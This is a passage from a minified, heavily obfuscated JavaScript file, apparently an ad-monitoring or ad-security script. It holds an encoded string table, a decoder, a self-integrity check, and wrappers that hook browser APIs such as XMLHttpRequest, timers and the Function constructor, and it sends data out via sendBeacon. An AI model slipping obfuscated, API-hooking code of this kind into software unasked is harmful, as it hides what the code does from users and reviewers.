MvUDfSI','pceTlsbIBwq6lY9WCMvIAwq/ywrVBwfPBNm9','tvnjrq==','AMf2yxnJCMLWDdPMywXZzq==','zwXHChnLzf90Aw1L','zNjHBwvtCMm=','y2XLyxjuAw1LB3v0','CxvLCNLtzwXLy3rVCG==','vw5LEhbLy3rLzcbJB2rLCIbZzxr1CcbMywLSDxjLoGO=','y2HPBgrfBgvTzw50q291BNq=','zMLYC3rrDwfYDgLSzq==','yxbWzw5K','mtaWjq==','Cg9W','C292CM5FywrFDw5PDa==','yMLKC1jLy2vPDMvK','y2HHCKnVzgvbDa==','Aw1WBgvTzw50yxrPB24=','Bg9Hza==','psHCzcSPxhm=','BwvKAwfuExbL','CgXHExnPBMXPBMu=','zMLSDgvY','ksKUCNvUka==','lMrVy3vTzw50la==','w0vsuL9dxq==','Bxv0zwq=','jMnYzwf0AxzLswq9','C292CM4Ty29UBMvJDc1Hza==','u3LUDgf4rxjYB3i=','tI9b','zxzLBNruExbL','CMvWBgfJzunOAwXK','yxbPu3PTrNjvBNDYCa==','C2v0vgLTzw91Da==','C2HVDwXKlwjSB2nR','zxz0lwfWzW==','zgv0ywLSCW==','C29Tzq==','qxvKAw9cDwzMzxjtB3vYy2voB2rL','y21K','Aw1N','Aw5Zzxj0qMvMB3jLoIa=','tKzo','lcbJywXSzxi6ia==','lt4G','AxnbCNjHEq==','zgf0ys13AwrNzxqTAwq=','yMLUza==','C3rYAw5N','C2PZ','y29UDgfPBNm=','zNjVBq==','z2v0u2XVDeLKtwfW','psHCzcSPxhmOy29UDgvUDd0Iw14IxsSIkq==','pc9Zy3jPChq+','AwzYyw1LoIa=','C2v0sw50zxj2ywW=','CgfNzxzPzxC=','cMDLDebQyxzHC2nYAxb0oG==','ywz0zxjIzwDPBG==','zNjHBwvfBgvTzw50','Aw1Nw2fSDf0SihnWyw5BDgL0BgvD','vvDq','Chv0','Aw1Nw2fSDf0=','y29UC3rYDwn0B3i=','y2XPy2S=','C2HPzNq=','C2HVDwXKlxvUD3jHCa==','Ahr0Chm6lY9PlMnSzwfUlMDNlZfH','CMvZAwr1ywXive1m','z2v0rxzLBNrZ','DxnLCKfJDgL2yxrPB24=','rvHqlvrp','w0vsuL9uxq==','qvvesu8=','CMfUzg9T','jMjPzgrLCJ0=','r0vu','pg9IBJ5OCMvMpq==','sfrnteLgCMfTzuvSzw1LBNq=','Bg9N','Cg9ZDe1LC3nHz2u=','renm','y2zNlwv0BhC=','z2v0','x3r5CgvVzIG=','re9nq29UDgvUDeXVywrLza==','ywn0Aw9Ux25HBwu=','lM9Ilwr5BMfTAwmTCMvJlwXPBMS=','vfDdtW==','w0vFtu9erv0G','CMvZB3vYy2u=','Aw5PDa==','qMfUBMvY','zg9JDw1LBNq=','C2fUzgjVEd0I','ue9tva==','y2zNlwv2ywW=','DMLZAwjPBgL0Eq==','zxjYB3i=','zgvLCgvZDa==','zxz0lwrLDJfVzW==','iIaTpsa=','CgfYzw50rwXLBwvUDa==','cKbHyM91DdPIBgfUAW==','id4GzxzHBa==','DxDW','lMfZvg9W','CgXHy2vTzw50sfrnta==','u0nssvbu','Ag9ZDg5HBwu=','Dw5ZAgLMDa==','x19WCM90B19F','tuvuqq==','Dgv4Da==','B25SB2fK','CxvLCNLtzwXLy3rVCKfSBa==','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','C2vLzfrHzW==','EhbT','sfrnta==','ls8Vlq==','Bg9HzgvKBwv0ywrHDge=','pceTlsbIBwq6lY9WCMvIAwq/','CgfYC2u=','nc4Yos44','ic8Gz2v0','AgfZ','rJjg','y3vYCMvUDfrPBwu=','Dg9vChbLCKnHC2u=','pceTlsbIBwq6lY9Nyw0Gls0+','y3vYCMvUDe5Vzgu=','BM9VCgvUzxi=','z2v0uMvZCg9UC2vizwfKzxi=','yxbWBgLJyxrPB24VANnVBG==','Bwv0yq==','w0vFq1nqxsa=','igLZig5VDcbLEhrLBNnPyMXL','pg9IBJ50Ehq9','y2fSBgvY','w0vsuL9nx0Lewf0=','CMvXDwLYzq==','zxzLCNK=','qxr0CG==','su5qvvq=','CMvZCg9UC2u=','igfSBg93lxbYzxnLBNrHDgLVBG==','CMvWBgfJzunOAwXKoIa=','zNjVBunOyxjdB2rL','tKfm','C3rHy2S6ia==','phnJCMLWDcbUB25Jzt0I','z2v0rw50CMLLC0j5tMfTzq==','C2XPy2u=','CgjQCW==','y29UzMLNlNnLzwr0ywCUy29Tl3n0yw5KyxjKlwLMCMfTzs9PBMrLEc52mq==','zgLZCgXHEq==','rv9tvfi=','v2LUzg93lMnSAwnR','kcL7Fq==','CMvSB2fKzwq=','D3jPDgu=','x191DI4KD3jHCcG=','qK5s','qLvuve9o','C3vIBwL0','zg9JD3jPDgu=','CgjQCY5WDxq=','BMf0DxjHBeHLAwDODa==','DhjHy2vK','B25LCNjVCG==','DgLTzq==','ksbTzxnZywDLCY4GtwvZC2fNzsbKzxrHAwXZoIa=','ywXSB3CTDg9Wlw5HDMLNyxrPB24TyNKTDxnLCI1Hy3rPDMf0Aw9U','q0TkrW==','vejm','j25VBMnLlq==','Cg9ZAxrPB24=','y3jLyxrLvhjLzvDHBgTLCG==','x19JB25ZB2XLlMeKyW==','sfrnteLTywDLrwXLBwvUDc5ZCMm=','ywrSlq==','ic8GC3rHy2S=','zMLUza==','zgLZywjSzwq6ia==','v2LUzg93lMXVy2f0Aw9U','CMvMzxjYzxi=','tM9Kzq==','z2v0u2vJB25KCW==','rNjHBwu=','C2rJ','pevgpG==','jMD0oW==','revm','AgfUzgXLrxzLBNq=','sfrnterVy3vTzw50lMLUAMvJDa==','phrIBd51CMW9','ve9q','iIaRpsa=','zxzLBNq=','CM91BMq=','rxzLBNrZ','C2nYAxb0lxnYyW==','BMf0DxjHBfDPzhrO','y29UDgvUDfDPBMrVDW==','BMf2AwDHDgu=','igLUia==','y2fSBgvYoIa=','FsKO','lcbKB2m6ia==','q29UDgvUDc1uExbL','jMn0oG==','zw5Kzwq=','yxvJDgLVBKvUza==','y29UDgvUDerVy3vTzw50','kgmPienSzwfUlMLVieLUyY4SidiWmJiUiefSBcbsAwDODhmGuMvZzxj2zwq=','kgz1BMn0Aw9UkhDPBMrVDYXZzwXMlhbHCMvUDcX0B3aSzg9JDw1LBNqSBg9JyxrPB24PEW==','wfbnlK0=','ywr2zxj0AxnLCKrVBwfPBNm=','jNq9','phjJDd50z3q9','ywXSB3CTDg9Wlw5HDMLNyxrPB24=','zgLY','z2v0rwXLBwvUDhncEvrHz05HBwu=','sfrnte1LzgLHrwXLBwvUDa==','y2LK','vhjPzgvUDa==','yMXVyJO=','yxbWBhK=','sdLlsW==','zM9YBvn1yM1PDa==','zxHLyW==','su1h','C2vUzejLywnVBG==','zgvMyxvSDfzPzxC=','zxz0lwG5A2S=','zNjHBwvZ','yMXVy2TPBMC=','B25YzwfKExn0yxrLy2HHBMDL','cMDSB2jHBcbJB2rLqgfIB3v0oNnYy2rVyZO=','qurtveS=','zxz0lwHYDW==','lcbUBY13BMqTzxzHBdOG','w0feu1rloLbcsLnD','DMvYC2LVBG==','ANn0Aw1LC3rHBxa=','C291CMnL','uNvUDgLTzs5PBMPLy3q=','q29SBgvJDgLVBG==','yxbPvMvYC2LVBLn1zMzPEa==','Aw5Zzxj0qMvMB3jL','qKLeuI5qqKPt','w0vsuL9nxq==','AgfZAa==','phjJDd53Awq9','zxz0lwnRAMC=','zxz0lwzYyW==','zgvMAw5LuhjVCgvYDhK=','C2fMzuzYyw1L','yMLKCY5ZDgf0CW==','Dg9mB3DLCKnHC2u=','CMvZCg9UC2vuzxH0','lMXVy2f0Aw9UktS=','ChvZAa==','icaGigf0igDLDa==','y3jLyxrLsfrnterVy3vTzw50','Dg9tDhjPBMC=','y29Uy2f0','t0jo','ic8G','BI9H','C3jJ','CMvHzhLtDgf0zq==','sfrntevSzw1LBNq=','AhjLzG==','w0zgoLyXxq==','sfrnteLTywDLrwXLBwvUDa==','zxz0lwfWCa==','BM9Uy2u=','ChjVDg90ExbL','zg9JDw1LBNrfBgvTzw50','DhjPBq==','w0bBwgXft3G=','CgXHEq==','ic8GywXSB3DdywXS','BwfW','x2jSyw5R','sfrnte1LDgffBgvTzw50','AgfZqMvLBKfJDgL2zq==','zxz0lwDNCW==','CgfYzw50tM9Kzq==','B25fDMvUDa==','y29UDgvUDc1Zzwn1CML0Es1WB2XPy3K=','CMjVEa==','uKrolvG=','AwXS','cI0TlqO=','rwXLBwvUDa==','lKLUAMvJDgvK','C2L6zq==','DM9SDw1Ly2HHBMDL','C3rHCNrLza==','w0vsuL9ex0Lewf0=','Cg9YDa==','ChvIywrZ','BM9Uzq==','DMLKzw9Fzgf0yq==','D2LUzg93','C2v0DgLUz3m=','uhjLr290y2HH','B3zLCMzSB3C=','pgH0BwW+','CMnFy29UDf8=','w0vsuL9exq==','rKfuuG==','rxzLBNruyxjNzxq=','yMLKuMvZ','zMfPBgvKoIa=','DMfSDwu=','ugfNzq==','BM9Kzvr5Cgu=','v1nytYaVia==','zxjYB3jtDhjPBMC=','zgvIDwDNzxi=','CNvU','cIaGicbHDcbHyM91DdPZCMnKB2m6','zw51BwvYywjSzq==','BNr2','DgHPCMrrDwfYDgLSzq==','y29UDgvUDd0I','z29Vz2XL','zgvMyxvSDc1ZCMm=','vKLeru8=','Dg1S','y2zJB21Wyxq=','AhrTBerHDge=','C3r5Bgu=','C3rHy2S=','DgLTzxvWzgf0zq==','y29UzMLNDxjHyMXL','C3vIC3rYAw5N','zgf0yxnLDa==','q09j','jMn1CNjLBMn5pq==','C2v0qxr0CMLIDxrL','id0+ia==','wfbnlKy=','v2vIr0Xszw5KzxjPBMDdB250zxH0','qurg','y2XVC2u=','tLnFrvjst1jFtufmrK9stuvex1vssq==','Dw5SB2fK','yMXVy2S=','yMLKzgvY','B25TzxnZywDL','CMvWBgfJzvDPDgG=','qMXVy2TLza==','qvjfqsbcuIbdt0WGru1cruqGsfiGteLosYbqqvjbtsbtt1vsq0uGvfjbq0SGv0jsifnuwuXfifrjveXf','C3bSAxq=','y2XPy2TuyxjNzxq=','y3vYCMvUy3K=','C2fMzq==','B3v0zxjive1m','Bwv0yunVBNrLBNq=','zxz0lxDZEg8=','w0vFrLjDia==','q1rj','CgvYzM9YBwfUy2u=','C2v0vNbHAwrnB2rL','C3bSAwnL','ChjLyMLK','yxjYyxLcDwzMzxi=','rfvq','yxbPu2vZC2LVBLv1Awq=','B3DUzxjeB2n1BwvUDa==','w0zgoKrD','DgvZDa==','Dw53CMfW','zxz0lxb3CJi=','C3rHCNq=','Aw5dCMvHDgL2zq==','zgf0yq==','v2LUzg93lM9UzxjYB3i=','qxbWlNb1Da==','CMvWBgfJzq==','BwvZC2fNzq==','ywrK','vefcteu=','Aw5Zzxj0qwrQywnLBNrive1m','jMe9','w0vsuL9gxq==','zgLZywjSzwq=','C2vHCMnOugfYyw1Z','jNf1B3q7','sfrnteLMCMfTzuvSzw1LBNqUyxbWBhLZCMm=','Dgv4DenVBNrLBNq=','r290y2HH','yxbWzw5Kq2HPBgq6ia==','y29TCgXLDgu=','yxbWlwjHBM5LCG==','y3jLyxrL','Aw5Uzxjive1m','vejprfK=','v2fYBMLUz3m=','y3vZDg9Tzxjjza==','x2uSigv2ywWO','Aw1H','jNnPEMu9','Bw9Kzq==','zxH0lxDHza==','yMvMB3jLDw5SB2fK','y3vZDg9Tx2zPzwXKCW==','Bg9HzgLUzW==','y2LVrgvIDwC=','sfrntefUy2HVCKvSzw1LBNq=','vezg','uMvWB3j0Aw5Nt2jZzxj2zxi=','jgPZy29TCf9OAwrKzw5F','pgHLywq+pc9OzwfKpJXIB2r5pJWVyM9KEt4=','DgHLBG==','y2XHC3noyw1L','B2jZzxj2zq==','CMvTB3zLq2HPBgq=','D2LUzg93lG==','zw50CMLLCW==','v2vIr0WYuMvUzgvYAw5Nq29UDgv4Da==','ihWG','u1zhrwXLBwvUDa==','weHssa==','Bg9JyxrPB24U','zxz0lw5HDG==','yxbPrNjHBwvtyG==','sw50zxjUywXfCNjVCG==','DMLKzw8=','v0DmmG==','yMLKv29U','Bg9JyxrPB24V','DgfNtMfTzq==','zxz0lxzLDa==','zgL2lwLUC3rPy2f0B3iTywq=','zgvSzxrL','ywn0Aw9Ux2DYB3vWx2LK','yMXVyG==','Aw5PDdPZDgf0zq==','DgvTCgXHDgu=','C3rHDhvZ','qvbq','y3vYCMvUDfnJCMLWDa==','y29UC29Szq==','Bwf0y2HLCW==','ywX0','sw5PDa==','yxbPqxv0B3bSyxK=','pJWV','C2vZC2LVBKLK','CMvWBgfJzunOAwXKCMvU','BNjaB3jPz2LUywW=','yxbPu2nYAxb0u3jJ','yxbWBgLJyxrPB24VEc13D3CTzM9YBs11CMXLBMnVzgvK','y2fSBa==','tM9Kzs5Fx2nZChjFxZOG','w0vFwfrFtL0=','ic8Grevwmu9h','C2v0qxr0CMLIDxrLtM9Kzq==','D2vIA2L0qxvKAw9ezwnVzgvKqNL0zunVDw50','jNnYyZ0=','sfrnterVy3vTzw50','y3DZ','zxz0lwH2ywq=','DgL0Bgu=','AwzYyw1Llgf1zgLVlhzPzgvV','phrIBd50Ehq9','yxbPrxzHBfDYyxa=','C3lrGq==','w0vsuL9urL0=','BMv4De5Vzgu=','BM8Tzg9J','zNvUy3rPB24=','yw5Jzxn0B3jpCMLNAw5Z','uMfUz2vfCNjVCG==','y3vYCMvUDfnYyW==','y2HPBgroB2rLCW==','zM9YrwfJAa==','sfrntfnJCMLWDevSzw1LBNq=','x3uODgHPCYWGjW==','Bg9NmG==','oYbZy3jPChqTC3jJicDUB25Jzs0=','Cgf0Ag5HBwu=','lI4U','x3nLBgy=','Ahr0Chm6lY9ZBwvHz29SlNjLDMnVBNrLBNq=','yMLKuMvXq291BNq=','Aw50zxjHy3rPDMu=','y2fSBcb0BYbLDMfSkcKGyMXVy2TLzcbIEsbdu1a=','CxvL','BNvSBa==','CMv0DxjUihDPBMrVDY4=','C2v0uhjVDg90ExbLt2y=','jMnHBxbHAwDUswq9','suzsqu1f','BMfTzq==','ywrKrxzLBNrmAxn0zw5LCG==','CMvTB3zLrxzLBNrmAxn0zw5LCG==','B2jQzwn0','BMf2AwDHDgLVBG==','ywr2zxj0AxnLCKLK','y2XVC2vZDa==','jMX0oW==','lM9U','pceTlsbIBwq6lY9WCMvIAwqGls0+','zxz0lw5MBG==','jMfTCdS=','AgfZqxr0CMLIDxrL','CMvMCMvZAcbB','qK9ewq==','DMfZDfHTBa==','rg9JDw1LBNq=','BwLU','zxz0lwyYzG==','rNvUy3rPB24=','jM1LzgLHvhLWzt0=','u25HChnOB3q=','zMLYC3rdAgLSza==','w29IAMvJDcboyxzPz2f0Aw9Uxq==','w0rpoKvwvf0=','CM9VDa==','D3jPDgvSBG==','D2LKDgG=','C2vHCMnO','w0vFq1nqxq==','z29Vz2XLDgfN','B25HyM9YDa==','C3jJzg9Jpsi=','zxz0lwrXCW==','B3zLCNjPzgu=','u1rzteu=','Ahr0Chm6','pcfKB2n0ExbLigH0BwW+','CgfYzw50','sw5PDc4=','lK9vvejsquLow2rHDgeTD2LKz2v0lwLKxq==','z29Vz2XLx2fKC19PzNjHBwvF','y2fTCgfPz25jza==','tMf2AwDHDg9Y','zxz0lwX0CNaY','cKbHyM91DdPZCMnKB2m=','zxz0lwfKC3rR','AgvHza==','yxnZAwDU','uKztsa==','BNvTyMvY','Dg9Wtg9JyxrPB24=','zgvMAw5LuhjVCgvYDgLLCW==','C3rYAw5NAwz5','Bg9Nu2L6zq==','z2v0sgLNAgvZDenWBujPzhm=','ic0TpG==','C3jJpsjQyxzHC2nYAxb0oMzHBhnLiIbVBMXVywq9iG==','B250B3vJAhn0yxj0','qvbbqW==','y3vL','v2vIu29JA2v0','zhvYyxrPB24=','yxjNDw1LBNrZid0Gw10UC2XPy2uUy2fSBcHHCMD1BwvUDhmSidyPoYa=','BM9Kzu5HBwu=','AMf2yxnJCMLWDdO=','ANn0EM9MzNnLDa==','sgvHDNLbzeLUDgvYDMvUDgLVBG==','rg9JDw1LBNqUD3jPDgu=','jM5HBwu9','BgfUz3vHz2vZ','B3DUzxjfBgvTzw50','we1mshr0CfjLCxvLC3q=','ywXSB3CTzM9YBxmGywXSB3CTCg9PBNrLCI1SB2nRigfSBg93lxbVChvWCYbHBgXVDY1WB3b1ChmTDg8TzxnJyxbLlxnHBMrIB3GGywXSB3CTC2fTzs1VCMLNAw4GywXSB3CTC2nYAxb0CYbHBgXVDY10B3aTBMf2AwDHDgLVBI1IEs11C2vYlwfJDgL2yxrPB24=','z2v0t3DUuhjVCgvYDhLoyw1LCW==','CMv2B2TLt2jQzwn0vvjm','ywrvBML0q29Kzxm=','w0zgoK9oxq==','y2zNlwLTyq==','BMf2AwDHDg9Y','C3DY','Aw5KzxHpzG==','Aw5UzxjuzxH0','yxbWzw5Kq2HPBgq=','qxr0zw1WDgvKihrVDgfSigXVzYbZAxPLoIa=','ChjLCgvUza==','yxbPt2jZzxj2zxjnB2rL','Bwf0y2G=','ufDsmG==','zM9YBurHDge=','ywn0Aw9Utg9Nrgf0yq==','lcbJDwu6ia==','yMLKuMvZq291BNq=','Dg9W','ihWGC3rHy2S6ia==','BhrYCfDYyxbWzwrfEhbY','yxbPvxnLCNnJCMLWDa==','idOG','EKLUzgv4','Ahr0CdO=','jImZotS=','qvbh','rfDs','zxz0lwG5A2SY','CMv3CML0zq==','yxv0B3bSyxK=','Dg9Wzg93BG==','ywXS','sfrnteLMCMfTzuvSzw1LBNqU','zNjHBwvtCMneB2m=','CMvUzgvYqMXVy2TPBMDtDgf0Dxm=','A2v5CW==','C3jJzg9J','Bg9JyxrPB24=','re9dvu1ftLrFrLjbr01ftLrFtK9erq==','kg5LDYbMDw5JDgLVBIa=','B25TB3vZzwrVD24=','lcaN','jfDmwfjTqwq=','yxbWBhLZCMnKB2m=','yMLKuMvZCg9UC2u=','AgLKzgvU','C3lrGt0I','C2nYAxb0u3jJ','q1jjtG==','rvHqlvvm','Bxv0zwqGCgXHExnPBMXPBMuG'];(function(a,b){var d=function(e){while(--e){a['push'](a['shift']());}};d(++b);}(c,0x83));var d=function(a,b){a=a-0x0;var e=c[a];if(d['taSSzg']===undefined){var f=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',j=String(h)['replace'](/=+$/,'');var k='';for(var l=0x0,m,n,o=0x0;n=j['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return k;};d['VKIWwR']=function(h){var j=f(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},d['rIJytI']={},d['taSSzg']=!![];}var g=d['rIJytI'][a];return g===undefined?(e=d['VKIWwR'](e),d['rIJytI'][a]=e):e=g,e;};var e,f=d(481)==typeof Object[d(404)]?Object[d(404)]:function(eY){function eZ(){}return eZ[d(283)]=eY,new eZ();},g;if(d(481)==typeof Object[d(501)])g=Object[d(501)];else{var h;f2:{var i={'a':!0x0},j={};try{j[d(115)]=i,h=j['a'];break f2;}catch(eY){}h=!0x1;}g=h?function(eZ,f0){eZ[d(115)]=f0;if(eZ[d(115)]!==f0)throw new TypeError(eZ+d(141));return eZ;}:null;}var k=g;function l(eZ,f0){eZ[d(283)]=f(f0[d(283)]),eZ[d(283)][d(67)]=eZ;if(k)k(eZ,f0);else for(var f1 in f0)if(d(283)!=f1){if(Object[d(556)]){var f2=Object[d(120)](f0,f1);f2&&Object[d(261)](eZ,f1,f2);}else eZ[f1]=f0[f1];}eZ['yd']=f0[d(283)];}function m(){for(var eZ=Number(this),f0=[],f1=eZ;f1<arguments[d(679)];f1++)f0[f1-eZ]=arguments[f1];return f0;}var n=String[d(152)],o,p,q,r;function s(eZ){for(var f0='',f1=0x0,f2=eZ[d(679)],f3=f2-0x3;f1<f3;f1+=0x4)f0+=n(eZ[d(17)](f1)^o)+n(eZ[d(17)](f1+0x1)^p)+n(eZ[d(17)](f1+0x2)^q)+n(eZ[d(17)](f1+0x3)^r);return f1<f2&&(f0+=n(eZ[d(17)](f1++)^o)),f1<f2&&(f0+=n(eZ[d(17)](f1++)^p)),f1<f2&&(f0+=n(eZ[d(17)](f1++)^q)),f0;}function t(eZ,f0){var f1=w,f2=f0[d(157)](f0[d(585)]('{'))[d(388)](/[\s\n\t;]/g,''),f3=f2[d(679)];o=(f2[d(17)](Math[d(749)](0x7*f3/0x8))^0xfa)&0x1f,p=(f2[d(17)](Math[d(749)](0x6*f3/0x8))^0xc2)&0x1f,q=(f2[d(17)](Math[d(749)](0x5*f3/0x8))^0xa1)&0x1f,r=(f2[d(17)](Math[d(749)](0x3*f3/0x8))^0x65)&0x1f,f2=o^p<<0x4^q<<0x8^r<<0xc,f1&&f1!==f2&&eZ(f0);};function u(){}var v=arguments[0x0],w=arguments[0x1],y=arguments[0x2],D=arguments[0x3];function I(eZ,f0,f1,f2,f3){var f4=a1;f0=void 0x0===f0?null:f0,f1=void 0x0===f1?!0x1:f1,f2=void 0x0===f2?null:f2,f3=void 0x0===f3?null:f3;for(var f5=0x0,f6=eZ[d(679)];f5<f6;++f5){var f7=eZ[f5],f8=f0?(f3?f3+'.':'')+f7+'.'+f0:d(427)+(f3?f3+'.':'')+f7,f9=f4['u'][f8];if(f9)return f9;if(void 0x0===f9){f2=f2||window,f0?(f7=(f9=a0[f7])?f9():f2[f7],f9=f1?f7:f7&&f7[d(283)],f7=f0):f9=f2;if(f9){var fg=Object[d(120)](f9,f7);if(fg)return f4['u'][f8]={'Nb':f8,'target':f9,'ib':f7,'M':fg,'la':null};}f4['u'][f8]=null;}}}function L(){function eZ(){}for(var f0=0x0,f1=aP(a1['u']),f2=f1[d(679)];f0<f2;++f0){var f3=f1[f0];if(f3&&d(353)!==f3['ib']&&d(184)!==f3['Nb']){var f4={};f3['M'][d(87)]&&(f4[d(87)]=eZ),f3['M'][d(729)]&&(f4[d(729)]=eZ),f3['M'][d(322)]&&d(481)===typeof f3['M'][d(322)]&&(f4[d(322)]=eZ),Object[d(261)](f3[d(693)],f3['ib'],f4);}}}function Q(eZ,f0,f1){f0=void 0x0===f0?null:f0,f1=void 0x0===f1?!0x1:f1;var f2=void 0x0===f2?null:f2,f3=void 0x0===f3?null:f3,f4=null;return function(){return f4||(f4=I(eZ,f0,f1,f2,f3));};}var a0={'EventTarget':function(){return Object[d(667)]&&Object[d(667)](Node);}},a1=new function(){this['u']={};}(),a2=Q([d(576)],d(745)),a3=Q([d(576)],d(137)),a4=Q([d(576)],d(149)),a5=Q([d(576)],d(265)),a6=Q([d(755)]),a7=Q([d(565)],d(645)),a8=Q([d(565)],d(358));function a9(eZ,f0,f1){ah[d(463)](eZ,f0,f1,!0x0,void 0x0,void 0x0);}function aa(eZ,f0){var f1=I([d(547)],d(237));return aa=f1&&f1['M']&&f1['M'][d(322)]||function(f2,f3){return!!this[d(237)]&&this[d(237)](f2,f3);},aa[d(463)](this,eZ,f0);}function ag(){var eZ=I([d(576)]),f0=eZ&&eZ['M']&&eZ['M'][d(322)]||XMLHttpRequest;return ag=function(){return new f0();},ag();}function ah(eZ,f0,f1,f2,f3){var f4=a2();return ah=f4&&f4['M']&&f4['M'][d(322)]||function(f5,f6,f7,f8,f9){return this[d(745)](f5,f6,f7,f8,f9);},ah[d(463)](this,eZ,f0,f1,f2,f3);}function ai(){var eZ=a5();return ai=eZ&&eZ['M']&&eZ['M'][d(87)]||function(){return this[d(265)];},ai[d(463)](this);}function aj(eZ,f0){var f1=ag();a9(f1,d(99),f0),f1[d(636)]=!0x1,f1[d(759)](d(214),d(138)),f1[d(645)](eZ);}function ak(eZ,f0){aa[d(463)](window[d(583)],f0,new Blob([eZ],{'type':d(462)}))||aj(eZ,f0);};var al=Q([d(35)]),am=Q([d(58)]),an=Q([d(40)],d(383)),ao=Q([d(351)],d(649)),ap=Q([d(429)],d(649)),aq=Q([d(319)],d(505)),ar=Q([d(319)],d(506)),as=Q([d(647)]),at=Q([d(523)]),au=Q([d(745)]),av=Q([d(452)],d(83),!0x0),aw=Q([d(452)],d(226),!0x0);function ax(eZ,f0,f1){return aF[d(232)](eZ,[f0,f1][d(271)](m[d(232)](0x3,arguments)));}function ay(eZ,f0,f1){aG[d(232)](eZ,[f0,f1][d(271)](m[d(232)](0x3,arguments)));}function az(eZ,f0,f1,f2){aH[d(463)](eZ,f0,f1,void 0x0===f2?!0x1:f2);}function aA(eZ){return aJ[d(232)](eZ,m[d(232)](0x1,arguments));}function aB(eZ){return d(481)==typeof eZ?aL[d(463)](eZ):eZ;}function aC(eZ){return aN[d(232)](eZ,m[d(232)](0x1,arguments));}function aD(eZ){return aM[d(232)](eZ,m[d(232)](0x1,arguments));}function aE(eZ){return aO[d(232)](eZ,m[d(232)](0x1,arguments));}function aF(eZ,f0){var f1=m[d(232)](0x2,arguments),f2=al();return aF=f2&&f2['M']&&f2['M'][d(322)]||setTimeout,aF[d(232)](this,[eZ,f0][d(271)](f1));}function aG(eZ,f0){var f1=m[d(232)](0x2,arguments),f2=am();return aG=f2&&f2['M']&&f2['M'][d(322)]||setInterval,aG[d(232)](this,[eZ,f0][d(271)](f1));}function aH(eZ,f0,f1){var f2=aq();return aH=f2&&f2['M']&&f2['M'][d(322)]||function(f3,f4){this[d(505)](f3,f4,f1);},aH[d(463)](this,eZ,f0,f1);}function aI(eZ,f0){var f1=ar();return aI=f1&&f1['M']&&f1['M'][d(322)]||function(f2,f3){this[d(506)](f2,f3);},aI[d(463)](this,eZ,f0);}function aJ(){var eZ=m[d(232)](0x0,arguments),f0=at();return aJ=f0&&f0['M']&&f0['M'][d(322)]||Function,aJ[d(232)](this,eZ);}function aK(){try{var eZ=Object[d(667)](Math[d(204)])[d(270)];}catch(f1){}var f0=eZ||function(){}[d(270)];return aK=function(){return f0;},f0;}function aL(){var eZ=aK();return aL=function(){try{return eZ[d(463)](this);}catch(f0){if(d(481)!==typeof this)throw f0;return''+this;}},aL[d(463)](this);}function aM(eZ){return aM=String[d(283)][d(591)],aM[d(463)](this,eZ);}function aN(eZ,f0){return aN=String[d(283)][d(585)],aN[d(463)](this,eZ,f0);}function aO(eZ){return aO=RegExp[d(283)][d(380)],aO[d(463)](this,eZ);}function aP(eZ){return aP=d(481)===typeof Object[d(757)]?Object[d(757)]:function(f0){for(var f1=Object[d(615)](f0),f2=[],f3=0x0,f4=f1[d(679)];f3<f4;++f3)f2[d(267)](f0[f1[f3]]);return f2;},aP(eZ);}var aQ=JSON,aR=JSON[d(557)],aS=JSON[d(127)];function aT(eZ){return aR[d(463)](aQ,eZ);}function aU(eZ){var f0=eZ[d(341)]||'';return 0x0===aN[d(463)](f0,eZ[d(504)],0x0)?f0:eZ[d(504)]+':\x20'+eZ[d(389)]+'\x0a'+f0;}function aV(eZ){try{var f0=eZ[d(143)];if(f0)return aL[d(463)](f0);}catch(f1){}return'';}function aW(){return Math[d(749)](0x10000*(0x1+Math[d(78)]()))[d(270)](0x10)[d(344)](0x1);}function aX(){return'_'+(aW()+aW())+'_'+aW()+'_'+aW()+'_'+aW()+'_'+(aW()+aW()+aW());}function aY(eZ,f0){return eZ[d(679)]===f0[d(679)]&&eZ[d(264)]()===f0[d(264)]();}function aZ(eZ,f0){return 0x0===aC(eZ,f0);}function b0(eZ){try{var f0=Object[d(578)](eZ[d(617)]);eZ=0x0;for(var f1=f0[d(679)];eZ<f1;++eZ)if(d(270)===f0[eZ])return!0x0;}catch(f2){}return!0x1;}function b1(eZ){try{var f0=new URL(eZ);}catch(f1){return eZ;}return d(569)===f0[d(650)]&&decodeURIComponent(f0[d(491)]+f0[d(532)]+f0[d(257)])||eZ;};var b2=Q([d(147)],d(322)),b3=Q([d(470),d(520)],d(745)),b4=Q([d(470),d(520)],d(165)),b5=Q([d(470),d(520)],d(530)),b6=Q([d(470),d(520)],d(8)),b7=Q([d(470),d(520)],d(119)),b8=Q([d(191)],d(587)),b9=Q([d(191)],d(254)),bg=Q([d(191)],d(33)),bh=Q([d(191)],d(399)),bi=Q([d(301)],d(12)),bj=Q([d(301)],d(589)),bk=Q([d(301)],d(359)),bl=Q([d(301)],d(459)),bm=Q([d(301)],d(753)),bn=Q([d(277),d(301)],d(392)),bo=Q([d(301)],d(348)),bp=Q([d(301)],d(467)),bq=Q([d(277),d(301)],d(405)),br=Q([d(277)],d(68)),bs=Q([d(277)],d(586)),bt=Q([d(277)],d(562)),bu=Q([d(418)],d(278)),bv=Q([d(641)],d(278)),bw=Q([d(487)],d(117)),bx=Q([d(487)],d(586)),by=Q([d(487)],d(399)),bz=Q([d(487)],d(275)),bA=Q([d(228)],d(287)),bB=Q([d(82)],d(208)),bC=Q([d(82)],d(218)),bD=Q([d(82)],d(275)),bE=Q([d(82)],d(616)),bF=Q([d(82)],d(504)),bG=Q([d(280)],d(275)),bH=Q([d(291)],d(703)),bI=Q([d(291)],d(735));function bJ(eZ){bM[d(232)](eZ,m[d(232)](0x1,arguments));}function bK(eZ){bN[d(232)](eZ,m[d(232)](0x1,arguments));}function bL(eZ,f0,f1){bS[d(463)](eZ,f0,f1);}function bM(){var eZ=m[d(232)](0x0,arguments),f0=b3();return bM=f0&&f0['M']&&f0['M'][d(322)]||function(){return this[d(745)][d(232)](this,m[d(232)](0x0,arguments));},bM[d(232)](this,eZ);}function bN(){var eZ=m[d(232)](0x0,arguments),f0=b4();return bN=f0&&f0['M']&&f0['M'][d(322)]||function(){return 